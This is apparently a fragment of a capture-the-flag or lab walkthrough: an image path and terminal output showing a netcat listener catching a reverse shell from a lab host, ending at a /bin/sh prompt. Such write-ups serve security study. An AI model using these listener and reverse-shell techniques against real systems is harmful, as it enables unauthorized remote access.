 $ nc -nvlp 1338
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:34134.
/bin/sh: 0: can't access tty; job control turned off
$